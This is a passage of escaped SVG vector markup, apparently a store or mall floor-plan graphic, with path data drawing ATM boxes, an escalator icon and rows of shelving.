fill=\"#FF9D66\" d=\"M1762.4,1676.1h-27v-61.5h27V1676.1z\"/><path id=\"KE3_store_atm03\" fill=\"#FF9D66\" d=\"M1798.7,1676.1h-27v-61.5h27V1676.1z\"/><path id=\"KE3_store_atm04\" fill=\"#FF9D66\" d=\"M1835,1676.1h-27v-61.5h27V1676.1z\"/><path id=\"KE3_store_atm05\" fill=\"#FF9D66\" d=\"M1871.3,1676.1h-27v-61.5h27V1676.1z\"/><path id=\"KE3_store_atm06\" fill=\"#FF9D66\" d=\"M1907.6,1676.1h-27v-61.5h27V1676.1z\"/><path id=\"KE3_store_atm07\" fill=\"#FF9D66\" d=\"M1943.9,1676.1h-27v-61.5h27V1676.1z\"/><path id=\"KE3_store_atm08\" fill=\"#FF9D66\" d=\"M1980.2,1676.1h-27v-61.5h27V1676.1z\"/><path id=\"KE3_store_atm09\" fill=\"#FF9D66\" d=\"M2016.5,1676.1h-27v-61.5h27V1676.1z\"/><path id=\"KE3_store_atm10\" fill=\"#FF9D66\" d=\"M2052.8,1676.1h-27v-61.5h27V1676.1z\"/><path id=\"KE3_store_atm11\" fill=\"#FF9D66\" d=\"M2089.1,1676.1h-27v-61.5h27V1676.1z\"/></g><g id=\"nopointer_1_\"><g id=\"Dummies_1_\"><path id=\"escalator_2_\" fill=\"#494949\" d=\"M1891.3,1705.6h-4.7c-3.7,0-7.2,1.6-9.4,4.7l-14.8,19.3v-1c0-2.3-1.9-4.3-4.3-4.3c-2.3,0-4.3,1.9-4.3,4.3v12l-1.6,2.2h-6.4c-6.6,0-11.7,5.3-11.7,11.7c0,6.6,5.3,11.7,11.7,11.7h7c3.7,0,7.2-1.6,9.4-4.7l25-32.7h4.1c6.6,0,11.7-5.3,11.7-11.7C1903.2,1710.9,1897.9,1705.6,1891.3,1705.6z M1891.3,1724h-5.3c-0.9,0-1.6,0.4-2.1,1.1l-25.8,33.7c-1.3,1.6-3.2,2.6-5.1,2.6h-7.2c-3.5,0-6.6-2.9-6.6-6.6c0-3.6,2.9-6.6,6.6-6.6h7.9c0.9,0,1.6-0.4,2.1-1.1l25.8-33.7c1.3-1.6,3.2-2.6,5.1-2.6h4.7c3.5,0,6.6,2.9,6.6,6.6C1897.9,1721,1894.9,1724,1891.3,1724z M1858.1,1713.4c2.8,0,5,2.3,5,5c0,2.8-2.3,5-5,5c-2.8,0-5-2.3-5-5C1853.2,1715.7,1855.5,1713.4,1858.1,1713.4z M1891.2,1753.6l-3.9,0.8l6-8.7c0.8-1,0.4-2.3-0.5-2.8c-1-0.8-2.3-0.4-2.8,0.5l-6,8.7l-0.8-3.9c-0.3-1.1-1.4-1.9-2.4-1.6c-1.1,0.3-1.9,1.4-1.6,2.4l1.6,8.8c0.2,1,1.1,1.6,2.1,1.6c0.2,0,0.3,0,0.4,0l8.8-1.6c1.1-0.3,1.9-1.4,1.6-2.4C1893.5,1754.2,1892.4,1753.4,1891.2,1753.6z M1898.8,1684.3h-60.9c-11.9,0-21.5,9.7-21.5,21.5v60.9c0,11.9,9.7,21.5,21.5,21.5h60.9c11.9,0,21.5-9.7,21.5-21.5v-60.9C1920.5,1693.9,1910.7,1684.3,1898.8,1684.3z M1916.4,1766.5c0,9.7-8,17.8-17.8,17.8h-60.9c-9.7,0-17.8-8-17.8-17.8v-60.9c0-9.7,8-17.8,17.8-17.8h60.9c9.7,0,17.8,8,17.8,17.8V1766.5L1916.4,1766.5z\"/><path fill=\"#494949\" d=\"M1901.4,1398.4h-66.1c-12.9,0-23.3,10.6-23.3,23.3v66.1c0,12.9,10.6,23.3,23.3,23.3h66.1c12.9,0,23.3-10.6,23.3-23.3v-66.1C1924.8,1408.8,1914.2,1398.4,1901.4,1398.4z M1920.5,1487.8c0,10.6-8.7,19.3-19.3,19.3h-66.1c-10.6,0-19.3-8.7-19.3-19.3v-66.1c0-10.6,8.7-19.3,19.3-19.3h66.1c10.6,0,19.3,8.7,19.3,19.3L1920.5,1487.8L1920.5,1487.8z M1905.2,1444.1L1905.2,1444.1h8.3c0.8,0,1.4-0.4,1.5-1c0.4-0.6,0.4-1.4,0-1.7l-4-7.1c-0.4-0.6-1-1-1.5-1c-0.6,0-1.3,0.4-1.5,1l-4,7.1c-0.4,0.6-0.4,1.4,0,1.7C1904,1443.8,1904.5,1444.1,1905.2,1444.1z M1915.2,1452.6c-0.4-0.6-1-1-1.7-1l-8.3,0.2c-0.8,0-1.4,0.4-1.5,1c-0.4,0.6-0.4,1.4,0,1.7l4.2,7.1c0.4,0.6,1,1,1.5,1c0.6,0,1.3-0.4,1.5-1l4-7.1C1915.6,1453.8,1915.6,1453,1915.2,1452.6z M1890.1,1411.6h-52c-3.3,0-6,2.7-6,6v61c0,3.3,2.7,6,6,6h52c3.3,0,6-2.7,6-6v-61C1896,1414.3,1893.4,1411.6,1890.1,1411.6z M1835.4,1478.7v-61c0-1.5,1.3-2.5,2.5-2.5c0,0,16.8,0,22.6,0c1.7,0,1.7,1.5,1.7,1.5v62.3c0,0,0.5,2.5-2.4,2.5c-5.4,0-21.9,0-21.9,0C1836.5,1481.3,1835.4,1480.1,1835.4,1478.7z M1892.8,1478.7c0,1.5-1.3,2.5-2.5,2.5c0,0-16.4,0-22.1,0c-2.5,0-2.3-2.4-2.3-2.4v-62.4c0,0,0-1.4,1.5-1.4c5.7,0,22.7,0,22.7,0c1.5,0,2.5,1.3,2.5,2.5v61.2L1892.8,1478.7L1892.8,1478.7z M1894.4,1495.5h-60.7c-1.5,0-2.9-1.4-2.9-2.9s1.4-2.9,2.9-2.9h60.7c1.5,0,2.9,1.4,2.9,2.9C1897.4,1494.2,1896,1495.5,1894.4,1495.5z\"/></g><path fill=\"#161616\" d=\"M4122.9,1376.6h187.9v17.2h-187.9V1376.6z M4122.9,1526.6h187.9v17.2h-187.9V1526.6z M4122.9,1630.9h187.9v17.2h-187.9V1630.9z M4221,1388.5V1637h-8.2v-248.5H4221L4221,1388.5z M4297.2,1444.6h-162.3v-5.7h162.3V1444.6z M4297.2,1488.5h-162.3v-5.7h162.3V1488.5z M4122.9,1675.6h187.9v17.2h-187.9V1675.6z M4122.9,1824.2h187.9v17.2h-187.9V1824.2z M4122.9,1971.8h187.9v17.2h-187.9V1971.8z M4221,1684.2v347.6h-8.2v-347.6H4221z M4297.2,1742.1h-162.3v-5.7h162.3V1742.1z M4297.2,1786h-162.3v-5.7h162.3V1786z M4297.2,1885.3h-162.3v-5.7h162.3V1885.3z M4297.2,1929h-162.3v-5.7h162.3V1929z M4297.2,2037.5h-162.3v-5.7h162.3V2037.5z M4418,1971.8h187.9v17.2H4418V1971.8z M4592.3,1885.3H4430v-5.7h162.3L4592.3,1885.3L4592.3,1885.3z M4592.3,1929H4430v-5.7h162.3L4592.3,1929L4592.3,1929z M4592.3,2037.5H4430v-5.7h162.3L4592.3,2037.5L4592.3,2037.5z M4417.2,1675.6h187.9v17.2h-187.9V1675.6z M4417.2,1824.2h187.9v17.2h-187.9V1824.2z M4515.4,1684.2v347.6h-8.2v-347.6H4515.4z M4591.6,1742.1h-162.3v-5.7h162.3V1742.1z M4591.6,1786h-162.3v-5.7h162.3V1786z M4297.2,1592.5h-162.3v-5.7h162.3V1592.5z M3826.5,1376.6h187.9v17.2h-187.9V1376.6z M3826.5,1526.6h187.9v17.2h-187.9V1526.6z M3826.5,1630.9h187.9v17.2h-187.9V1630.9z M3924.7,1388.5V1637h-8.2v-248.5H3924.7L3924.7,1388.5z M4000.9,1444.6h-162.3v-5.7h162.3V1444.6z M4000.9,1488.5h-162.3v-5.7h162.3V1488.5z M3826.5,1675.6h187.9v17.2h-187.9V1675.6z M3826.5,1824.2h187.9v17.2h-187.9V1824.2z M3826.5,1971.8h187.9v17.2h-187.9V1971.8z M3924.7,1684.2v347.6h-8.2v-347.6H3924.7z M4000.9,1742.1h-162.3v-5.7h162.3V1742.1z M4000.9,1786h-162.3v-5.7h162.3V1786z M4000.9,1885.3h-162.3v-5.7h162.3V1885.3z M4000.9,1929h-162.3v-5.7h162.3V1929z M4000.9,2037.5h-162.3v-5.7h162.3V2037.5z M4000.9,1592.5h-162.3v-5.7h162.3V1592.5z M3530.2,1376.6h187.9v17.2h-187.9V1376.6z M3530.2,1526.6h187.9v17.2h-187.9V1526.6z M3530.2,1630.9h187.9v17.2h-187.9V1630.9z M3628.3,1388.5V1637h-8.2v-248.5H3628.3L3628.3,1388.5z M3704.5,1444.6h-162.3v-5.7h162.3V1444.6z M3704.5,1488.5h-162.3v-5.7h162.3V1488.5z M3530.2,1675.6h187.9v17.2h-187.9V1675.6z M3530.2,1824.2h187.9v17.2h-187.9V1824.2z M3530.2,1971.8h187.9v17.2h-187.9V1971.8z M3628.3,1684.2v347.6h-8.2v-347.6H3628.3z M3704.5,1742.1h-162.3v-5.7h162.3V1742.1z M3704.5,1786h-162.3v-5.7h162.3V1786z M3704.5,1885.3h-162.3v-5.7h162.3V1885.3z M3704.5,1929h-162.3v-5.7h162.3V1929z M3704.5,2037.5h-162.3v-5.7h162.3V2037.5z M3704.5,1592.5h-162.3v-5.7h162.3V1592.5z M4418,1376.6h187.9v17.2H4418V1376.6z M4418,1526.6h187.9v17.2H4418V1526.6z M4418,1630.9h187.9v17.2H4418V1630.9z M4516.1,1388.5V1637h-8.2v-248.5H4516.1L4516.1,1388.5z M4592.3,1444.6H4430v-5.7h162.3L4592.3,1444.6L4592.3,1444.6z M4592.3,1488.5H4430v-5.7h162.3L4592.3,1488.5L4592.3,1488.5z M4592.3,1592.5H4430v-5.7h162.3L4592.3,1592.5L4592.3,1592.5z M4714.8,1971.8h187.9v17.2h-187.9V1971.8z M4889.2,1885.3h-162.3v-5.7h162.3V1885.3z M4889.2,1929h-162.3v-5.7h162.3V1929z M4889.2,2037.5h-162.3v-5.7h162.3V2037.5z M4714.1,1675.6H4902v17.2h-187.9V1675.6L4714.1,1675.6z M4714.1,1824.2H4902v17.2h-187.9V1824.2L4714.1,1824.2z M4812.2,1684.2v347.6h-8.2v-347.6H4812.2z M4888.4,1742.1h-162.3v-5.7h162.3V1742.1z M4888.4,1786h-162.3v-5.7h162.3V1786z M4714.8,1376.6h187.9v17.2h-187.9V1376.6z M4714.8,1526.6h187.9v17.2h-187.9V1526.6z M4714.8,1630.9h187.9v17.2h-187.9V1630.9z M4812.9,1388.5V1637h-8.2v-248.5H4812.9L4812.9,1388.5z M4889.2,1444.6h-162.3v-5.7h162.3V1444.6z M4889.2,1488.5h-162.3v-5.7h162.3V1488.5z M4889.2,1592.5h-162.3v-5.7h162.3V1592.5z M3616.4,221.2v265.6h8.2V221.2H3616.4z M3624.6,557.1v679h-8.2v-679H3624.6z M3526.5,204h187.9v17.2h-187.9V204z M3526.5,354h187.9v-17.2h-187.9V354z M3526.5,504h187.9v-17.2h-187.9V504z M3700.9,249.1h-162.3v5.7h162.3V249.1z M3700.9,292.9h-162.3v5.7h162.3V292.9z M3700.9,397.1h-162.3v5.7h162.3V397.1z M3700.9,441.9h-162.3v5.7h162.3V441.9z M3526.5,565.4h187.9v-17.2h-187.9V565.4z M3526.5,698.2h187.9V681h-187.9V698.2z M3700.9,593.2h-162.3v5.7h162.3V593.2z M3700.9,637.1h-162.3v5.7h162.3V637.1z M3700.9,741.2h-162.3v5.7h162.3V741.2z M3700.9,786.1h-162.3v5.7h162.3V786.1z M3700.9,836.8h-162.3v5.7h162.3V836.8z M3526.5,949.4h187.9v-17.2h-187.9V949.4z M3700.9,887.3h-162.3v5.7h162.3V887.3z M3700.9,988.6h-162.3v5.7h162.3V988.6z M3526.5,1101.4h187.9v-17.2h-187.9V1101.4z M3700.9,1039.3h-162.3v5.7h162.3V1039.3z M3700.9,1140.6h-162.3v5.7h162.3V1140.6z M3526.5,1253.4h187.9v-17.2h-187.9V1253.4z M3700.9,1191.3h-162.3v5.7h162.3V1191.3z M3824.1,204H4012v17.2h-187.9L3824.1,204L3824.1,204z M3824.1,354H4012v-17.2h-187.9L3824.1,354L3824.1,354z M3824.1,504H4012v-17.2h-187.9L3824.1,504L3824.1,504z M3914,221.2v265.6h8.2V221.2H3914z M3914,557.1v679h8.2v-679H3914z M3998.4,249.1h-162.3v5.7h162.3L3998.4,249.1L3998.4,249.1z M3998.4,292.9h-162.3v5.7h162.3L3998.4,292.9L3998.4,292.9z M3998.4,397.1h-162.3v5.7h162.3L3998.4,397.1L3998.4,397.1z M3998.4,441.9h-162.3v5.7h162.3L3998.4,441.9L3998.4,441.9z M3824.1,565.4H4012v-17.2h-187.9L3824.1,565.4L3824.1,565.4z M3824.1,698.2H4012V681h-187.9L3824.1,698.2L3824.1,698.2z M3998.4,593.2h-162.3v5.7h162.3L3998.4,593.2L3998.4,593.2z M3998.4,637.1h-162.3v5.7h162.3L3998.4,637.1L3998.4,637.1z M3998.4,741.2h-162.3v5.7h162.3L3998.4,741.2L3998.4,741.2z M3998.4,786.1h-162.3v5.7h162.3L3998.4,786.1L3998.4,786.1z M3998.4,836.8h-162.3v5.7h162.3L3998.4,836.8L3998.4,836.8z M3824.1,949.4H4012v-17.2h-187.9L3824.1,949.4L3824.1,949.4z M3998.4,887.3h-162.3v5.7h162.3L3998.4,887.3L3998.4,887.3z M3998.4,988.6h-162.3v5.7h162.3L3998.4,988.6L3998.4,988.6z M3824.1,1101.4H4012v-17.2h-187.9L3824.1,1101.4L3824.1,1101.4z M3998.4,1039.3h-162.3v5.7h162.3L3998.4,1039.3L3998.4,1039.3z M3998.4,1140.6h-162.3v5.7h162.3L3998.4,1140.6L3998.4,1140.6z M3824.1,1253.4H4012v-17.2h-187.9L3824.1,1253.4L3824.1,1253.4z M3998.4,1191.3h-162.3v5.7h162.3L3998.4,1191.3L3998.4,1191.3z M4122.9,204h187.9v17.2h-187.9V204z M4122.9,354h187.9v-17.2h-187.9V354z M4122.9,504h187.9v-17.2h-187.9V504z M4212.8,221.2v265.6h8.2V221.2H4212.8z M4212.8,557.1v679h8.2v-679H4212.8z M4297.2,249.1h-162.3v5.7h162.3V249.1z M4297.2,292.9h-162.3v5.7h162.3V292.9z M4297.2,397.1h-162.3v5.7h162.3V397.1z M4297.2,441.9h-162.3v5.7h162.3V441.9z M4122.9,565.4h187.9v-17.2h-187.9V565.4z M4122.9,698.2h187.9V681h-187.9V698.2z M4297.2,593.2h-162.3v5.7h162.3V593.2z M4297.2,637.1h-162.3v5.7h162.3V637.1z M4297.2,741.2h-162.3v5.7h162.3V741.2z M4297.2,786.1h-162.3v5.7h162.3V786.1z M4297.2,836.8h-162.3v5.7h162.3V836.8z M4122.9,949.4h187.9v-17.2h-187.9V949.4z M4297.2,887.3h-162.3v5.7h162.3V887.3z M4297.2,988.6h-162.3v5.7h162.3V988.6z M4122.9,1101.4h187.9v-17.2h-187.9V1101.4z M4297.2,1039.3h-162.3v5.7h162.3V1039.3z M4297.2,1140.6h-162.3v5.7h162.3V1140.6z M4122.9,1236.2h187.9v17.2h-187.9V1236.2z M4297.2,1191.3h-162.3v5.7h162.3V1191.3z M3231.9,1376.6h187.9v17.2h-187.9V1376.6z M3231.9,1526.6h187.9v17.2h-187.9V1526.6z M3231.9,1630.9h187.9v17.2h-187.9V1630.9z M3330,1388.5V1637h-8.2v-248.5H3330L3330,1388.5z M3406.2,1444.6h-162.3v-5.7h162.3V1444.6z M3406.2,1488.5h-162.3v-5.7h162.3V1488.5z M3231.9,1675.6h187.9v17.2h-187.9V1675.6z M3231.9,1824.2h187.9v17.2h-187.9V1824.2z M3231.9,1971.8h187.9v17.2h-187.9V1971.8z M3330,1684.2v347.6h-8.2v-347.6H3330z M3406.2,1742.1h-162.3v-5.7h162.3V1742.1z M3406.2,1786h-162.3v-5.7h162.3V1786z M3406.2,1885.3h-162.3v-5.7h162.3V1885.3z M3406.2,1929h-162.3v-5.7h162.3V1929z M3406.2,2037.5h-162.3v-5.7h162.3V2037.5z M3406.2,1592.5h-162.3v-5.7h162.3V1592.5z M2935.5,1376.6h187.9v17.2h-187.9V1376.6z M2935.5,1526.6h187.9v17.2h-187.9V1526.6z M2935.5,1630.9h187.9v17.2h-187.9V1630.9z M3033.7,1388.5V1637h-8.2v-248.5H3033.7L3033.7,1388.5z M3109.9,1444.6h-162.3v-5.7h162.3V1444.6z M3109.9,1488.5h-162.3v-5.7h162.3V1488.5z M2935.5,1675.6h187.9v17.2h-187.9V1675.6z M2935.5,1824.2h187.9v17.2h-187.9V1824.2z M2935.5,1971.8h187.9v17.2h-187.9V1971.8z M3033.7,1684.2v347.6h-8.2v-347.6H3033.7z M3109.9,1742.1h-162.3v-5.7h162.3V1742.1z M3109.9,1786h-162.3v-5.7h162.3V1786z M3109.9,1885.3h-162.3v-5.7h162.3V1885.3z M3109.9,1929h-162.3v-5.7h162.3V1929z M3109.9,2037.5h-162.3v-5.7h162.3V2037.5z M3109.9,1592.5h-162.3v-5.7h162.3V1592.5z M2639.2,1376.6h187.9v17.2h-187.9V1376.6z M2639.2,1526.6h187.9v17.2h-187.9V1526.6z M2639.2,1630.9h187.9v17.2h-187.9V1630.9z M2737.3,1388.5V1637h-8.2v-248.5H2737.3L2737.3,1388.5z M2813.5,1444.6h-162.3v-5.7h162.3V1444.6z M2813.5,1488.5h-162.3v-5.7h162.3V1488.5z M2639.2,1675.6h187.9v17.2h-187.9V1675.6z M2639.2,1824.2h187.9v17.2h-187.9V1824.2z M2639.2,1971.8h187.9v17.2h-187.9V1971.8z M2737.3,1684.2v347.6h-8.2v-347.6H2737.3z M2813.5,1742.1h-162.3v-5.7h162.3V1742.1z M2813.5,1786h-162.3v-5.7h162.3V1786z M2813.5,1885.3h-162.3v-5.7h162.3V1885.3z M2813.5,1929h-162.3v-5.7h162.3V1929z M2813.5,2037.5h-162.3v-5.7h162.3V2037.5z M2813.5,1592.5h-162.3v-5.7h162.3V1592.5z M2725.4,221.2v265.6h8.2V221.2H2725.4z M2733.6,557.1v679h-8.2v-679H2733.6z M2635.5,204h187.9v17.2h-187.9V204z M2635.5,354h187.9v-17.2h-187.9V354z M2635.5,504h187.9v-17.2h-187.9V504z M2809.9,249.1h-162.3v5.7h162.3V249.1z M2809.9,292.9h-162.3v5.7h162.3V292.9z M2809.9,397.1h-162.3v5.7h162.3V397.1z M2809.9,441.9h-162.3v5.7h162.3V441.9z M2635.5,565.4h187.9v-17.2h-187.9V565.4z M2635.5,698.2h187.9V681h-187.9V698.2z M2809.9,593.2h-162.3v5.7h162.3V593.2z M2809.9,637.1h-162.3v5.7h162.3V637.1z M2809.9,741.2h-162.3v5.7h162.3V741.2z M2809.9,786.1h-162.3v5.7h162.3V786.1z M2809.9,836.8h-162.3v5.7h162.3V836.8z M2635.5,949.4h187.9v-17.2h-187.9V949.4z M2809.9,887.3h-162.3v5.7h162.3V887.3z M2809.9,988.6h-162.3v5.7h162.3V988.6z M2635.5,1101.4h187.9v-17.2h-187.9V1101.4z M2809.9,1039.3h-162.3v5.7h162.3V1039.3z M2809.9,1140.6h-162.3v5.7h162.3V1140.6z M2635.5,1253.4h187.9v-17.2h-187.9V1253.4z M2809.9,1191.3h-162.3v5.7h162.3V1191.3z M2338.2,1376.6h187.9v17.2h-187.9V1376.6z M2338.2,1526.6h187.9v17.2h-187.9V1526.6z M2338.2,1630.9h187.9v17.2h-187.9V1630.9z M2436.3,1388.5V1637h-8.2v-248.5H2436.3L2436.3,1388.5z M2512.5,1444.6h-162.3v-5.7h162.3V1444.6z M2512.5,1488.5h-162.3v-5.7h162.3V1488.5z M2338.2,1675.6h187.9v17.2h-187.9V1675.6z M2338.2,1824.2h187.9v17.2h-187.9V1824.2z M2338.2,1971.8h187.9v17.2h-187.9V1971.8z M2436.3,1684.2v347.6h-8.2v-347.6H2436.3z M2512.5,1742.1h-162.3v-5.7h162.3V1742.1z M2512.5,1786h-162.3v-5.7h162.3V1786z M2512.5,1885.3h-162.3v-5.7h162.3V1885.3z M2512.5,1929h-162.3v-5.7h162.3V1929z M2512.5,2037.5h-162.3v-5.7h162.3V2037.5z M2512.5,1592.5h-162.3v-5.7h162.3V1592.5z M1487.2,1376.6h187.9v17.2h-187.9V1376.6z M1487.2,1526.6h187.9v17.2h-187.9V1526.6z M1487.2,1630.9h187.9v17.2h-187.9V1630.9z M1585.3,1388.5V1637h-8.2v-248.5H1585.3L1585.3,1388.5z M1661.5,1444.6h-162.3v-5.7h162.3V1444.6z M1661.5,1488.5h-162.3v-5.7h162.3V1488.5z M1487.2,1675.6h187.9v17.2h-187.9V1675.6z M1487.2,1824.2h187.9v17.2h-187.9V1824.2z M1487.2,1971.8h187.9v17.2h-187.9V1971.8z M1585.3,1684.2v347.6h-8.2v-347.6H1585.3z M1661.5,1742.1h-162.3v-5.7h162.3V1742.1z M1661.5,1786h-162.3v-5.7h162.3V1786z M1661.5,1885.3h-162.3v-5.7h162.3V1885.3z M1661.5,1929h-162.3v-5.7h162.3V1929z M1661.5,2037.5h-162.3v-5.7h162.3V2037.5z M1661.5,1592.5h-162.3v-5.7h162.3V1592.5z M1206.2,1376.6h187.9v17.2h-187.9V1376.6z M1206.2,1526.6h187.9v17.2h-187.9V1526.6z M1206.2,1630.9h187.9v17.2h-187.9V1630.9z M1304.3,1388.5V1637h-8.2v-248.5H1304.3L1304.3,1388.5z M1380.5,1444.6h-162.3v-5.7h162.3V1444.6z M1380.5,1488.5h-162.3v-5.7h162.3V1488.5z M1206.2,1675.6h187.9v17.2h-187.9V1675.6z M1206.2,1824.2h187.9v17.2h-187.9V1824.2z M1206.2,1971.8h187.9v17.2h-187.9V1971.8z M1304.3,1684.2v347.6h-8.2v-347.6H1304.3z M1380.5,1742.1h-162.3v-5.7h162.3V1742.1z M1380.5,1786h-162.3v-5.7h162.3V1786z M1380.5,1885.3h-162.3v-5.7h162.3V1885.3z M1380.5,1929h-162.3v-5.7h162.3V1929z M1380.5,2037.5h-162.3v-5.7h162.3V2037.5z M1380.5,1592.5h-162.3v-5.7h162.3V1592.5z M2424.4,221.2v265.6h8.2V221.2H2424.4z M2432.6,557.1v679h-8.2v-679H2432.6z M2334.5,204h187.9v17.2h-187.9V204z M2334.5,354h187.9v-17.2h-187.9V354z M2334.5,504h187.9v-17.2h-187.9V504z M2508.9,249.1h-162.3v5.7h162.3V249.1z M2508.9,292.9h-162.3v5.7h162.3V292.9z M2508.9,397.1h-162.3v5.7h162.3V397.1z M2508.9,441.9h-162.3v5.7h162.3V441.9z M2334.5,565.4h187.9v-17.2h-187.9V565.4z M2334.5,698.2h187.9V681h-187.9V698.2z M2508.9,593.2h-162.3v5.7h162.3V593.2z M2508.9,637.1h-162.3v5.7h162.3V637.1z M2508.9,741.2h-162.3v5.7h162.3V741.2z M2508.9,786.1h-162.3v5.7h162.3V786.1z M2508.9,836.8h-162.3v5.7h162.3V836.8z M2334.5,949.4h187.9v-17.2h-187.9V949.4z M2508.9,887.3h-162.3v5.7h162.3V887.3z M2508.9,988.6h-162.3v5.7h162.3V988.6z M2334.5,1101.4h187.9v-17.2h-187.9V1101.4z M2508.9,1039.3h-162.3v5.7h162.3V1039.3z M2508.9,1140.6h-162.3v5.7h162.3V1140.6z M2334.5,1253.4h187.9v-17.2h-187.9V1253.4z M2508.9,1191.3h-162.3v5.7h162.3V1191.3z M2143.4,221.2v265.6h8.2V221.2H2143.4z M2151.6,557.1v679h-8.2v-679H2151.6z M2053.5,204h187.9v17.2h-187.9V204z M2053.5,354h187.9v-17.2h-187.9V354z M2053.5,504h187.9v-17.2h-187.9V504z M2227.9,249.1h-162.3v5.7h162.3V249.1z M2227.9,292.9h-162.3v5.7h162.3V292.9z M2227.9,397.1h-162.3v5.7h162.3V397.1z M2227.9,441.9h-162.3v5.7h162.3V441.9z M2053.5,565.4h187.9v-17.2h-187.9V565.4z M2053.5,698.2h187.9V681h-187.9V698.2z M2227.9,593.2h-162.3v5.7h162.3V593.2z M2227.9,637.1h-162.3v5.7h162.3V637.1z M2227.9,741.2h-162.3v5.7h162.3V741.2z M2227.9,786.1h-162.3v5.7h162.3V786.1z M2227.9,836.8h-162.3v5.7h162.3V836.8z M2053.5,949.4h187.9v-17.2h-187.9V949.4z M2227.9,887.3h-162.3v5.7h162.3V887.3z M2227.9,988.6h-162.3v5.7h162.3V988.6z M2053.5,1101.4h187.9v-17.2h-187.9V1101.4z M2227.9,1039.3h-162.3v5.7h162.3V1039.3z M2227.9,1140.6h-162.3v5.7h162.3V1140.6z M2053.5,1253.4h187.9v-17.2h-187.9V1253.4z M2227.9,1191.3h-162.3v5.7h162.3V1191.3z M1862.4,221.2v265.6h8.2V221.2H1862.4z M1870.6,557.1v679h-8.2v-679H1870.6z M1772.5,204h187.9v17.2h-187.9V204z M1772.5,354h187.9v-17.2h-187.9V354z M1772.5,504h187.9v-17.2h-187.9V504z M1946.9,249.1h-162.3v5.7h162.3V249.1z M1946.9,292.9h-162.3v5.7h162.3V292.9z M1946.9,397.1h-162.3v5.7h162.3V397.1z M1946.9,441.9h-162.3v5.7h162.3V441.9z M1772.5,565.4h187.9v-17.2h-187.9V565.4z M1772.5,698.2h187.9V681h-187.9V698.2z M1946.9,593.2h-162.3v5.7h162.3V593.2z M1946.9,637.1h-162.3v5.7h162.3V637.1z M1946.9,741.2h-162.3v5.7h162.3V741.2z M1946.9,786.1h-162.3v5.7h162.3V786.1z M1946.9,836.8h-162.3v5.7h162.3V836.8z M1772.5,949.4h187.9v-17.2h-187.9V949.4z M1946.9,887.3h-162.3v5.7h162.3V887.3z M1946.9,988.6h-162.3v5.7h162.3V988.6z M1772.5,1101.4h187.9v-17.2h-187.9V1101.4z M1946.9,1039.3h-162.3v5.7h162.3V1039.3z M1946.9,1140.6h-162.3v5.7h162.3V1140.6z M1772.5,1253.4h187.9v-17.2h-187.9V1253.4z M1946.9,1191.3h-162.3v5.7h162.3V1191.3z M1581.4,221.2v265.6h8.2V221.2H1581.4z M1589.6,557.1v679h-8.2v-679H1589.6z M1491.5,204h187.9v17.2h-187.9V204z M1491.5,354h187.9v-17.2h-187.9V354z M1491.5,504h187.9v-17.2h-187.9V504z M1665.9,249.1h-162.3v5.7h162.3V249.1z M1665.9,292.9h-162.3v5.7h162.3V292.9z M1665.9,397.1h-162.3v5.7h162.3V397.1z M1665.9,441.9h-162.3v5.7h162.3V441.9z M1491.5,565.4h187.9v-17.2h-187.9V565.4z M1491.5,698.2h187.9V681h-187.9V698.2z M1665.9,593.2h-162.3v5.7h162.3V593.2z M1665.9,637.1h-162.3v5.7h162.3V637.1z M1665.9,741.2h-162.3v5.7h162.3V741.2z M1665.9,786.1h-162.3v5.7h162.3V786.1z M1665.9,836.8h-162.3v5.7h162.3V836.8z M1491.5,949.4h187.9v-17.2h-187.9V949.4z M1665.9,887.3h-162.3v5.7h162.3V887.3z M1665.9,988.6h-162.3v5.7h162.3V988.6z M1491.5,1101.4h187.9v-17.2h-187.9V1101.4z M1665.9,1039.3h-162.3v5.7h162.3V1039.3z M1665.9,1140.6h-162.3v5.7h162.3V1140.6z M1491.5,1253.4h187.9v-17.2h-187.9V1253.4z M1665.9,1191.3h-162.3v5.7h162.3V1191.3z M1280.4,221.2v265.6h8.2V221.2H1280.4z M1288.6,557.1v679h-8.2v-679H1288.6z M1190.5,204h187.9v17.2h-187.9V204z M1190.5,354h187.9v-17.2h-187.9V354z M1190.5,504h187.9v-17.2h-187.9V504z M1364.9,249.1h-162.3v5.7h162.3V249.1z M1364.9,292.9h-162.3v5.7h162.3V292.9z M1364.9,397.1h-162.3v5.7h162.3V397.1z M1364.9,441.9h-162.3v5.7h162.3V441.9z M1190.5,565.4h187.9v-17.2h-187.9V565.4z M1190.5,698.2h187.9V681h-187.9V698.2z M1364.9,593.2h-162.3v5.7h162.3V593.2z M1364.9,637.1h-162.3v5.7h162.3V637.1z M1364.9,741.2h-162.3v5.7h162.3V741.2z M1364.9,786.1h-162.3v5.7h162.3V786.1z M1364.9,836.8h-162.3v5.7h162.3V836.8z M1190.5,949.4h187.9v-17.2h-187.9V949.4z M1364.9,887.3h-162.3v5.7h162.3V887.3z M1364.9,988.6h-162.3v5.7h162.3V988.6z M1190.5,1101.4h187.9v-17.2h-187.9V1101.4z M1364.9,1039.3h-162.3v5.7h162.3V1039.3z M1364.9,1140.6h-162.3v5.7h162.3V1140.6z M1190.5,1253.4h187.9v-17.2h-187.9V1253.4z M1364.9,1191.3h-162.3v5.7h162.3V1191.3z M999.4,221.2v265.6h8.2V221.2H999.4z M1007.6,557.1v679h-8.2v-679H1007.6z M909.5,204h187.9v17.2H909.5V204z M909.5,354h187.9v-17.2H909.5V354z M909.5,504h187.9v-17.2H909.5V504z M1083.9,249.1H921.5v5.7h162.3V249.1L1083.9,249.1z M1083.9,292.9H921.5v5.7h162.3V292.9L1083.9,292.9z M1083.9,397.1H921.5v5.7h162.3V397.1L1083.9,397.1z M1083.9,441.9H921.5v5.7h162.3V441.9L1083.9,441.9z M909.5,565.4h187.9v-17.2H909.5V565.4z M909.5,698.2h187.9V681H909.5V698.2z M1083.9,593.2H921.5v5.7h162.3V593.2L1083.9,593.2z M1083.9,637.1H921.5v5.7h162.3V637.1L1083.9,637.1z M1083.9,741.2H921.5v5.7h162.3V741.2L1083.9,741.2z M1083.9,786.1H921.5v5.7h162.3V786.1L1083.9,786.1z M1083.9,836.8H921.5v5.7h162.3V836.8L1083.9,836.8z M909.5,949.4h187.9v-17.2H909.5V949.4z M1083.9,887.3H921.5v5.7h162.3V887.3L1083.9,887.3z M1083.9,988.6H921.5v5.7h162.3V988.6L1083.9,988.6z M909.5,1101.4h187.9v-17.2H909.5V1101.4z M1083.9,1039.3H921.5v5.7h162.3V1039.3L1083.9,1039.3z M1083.9,1140.6H921.5v5.7h162.3V1140.6L1083.9,1140.6z M909.5,1253.4h187.9v-17.2H909.5V1253.4z 